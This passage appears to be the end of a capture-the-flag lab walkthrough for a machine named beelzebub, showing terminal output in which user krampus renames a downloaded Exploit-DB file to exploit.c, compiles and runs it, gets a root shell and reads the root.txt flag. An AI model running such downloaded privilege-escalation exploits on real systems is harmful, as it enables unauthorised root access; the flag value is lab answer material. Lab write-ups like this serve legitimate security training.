 2022-01-23 08:19:15 (24.7 MB/s) - ‘47009’ saved [619/619]
krampus@beelzebub:~$ mv 47009 ./exploit.c
krampus@beelzebub:~$ gcc exploit.c -o exploit
krampus@beelzebub:~$ ./exploit
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
opening root shell
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
# ls
Desktop  Documents  Downloads  exploit  exploit.c  Music  Pictures  Public  Templates  Videos
# cd /root
# ls
root.txt
# cat root.txt
8955qpasq8qq807879p75e1rr24cr1a5
#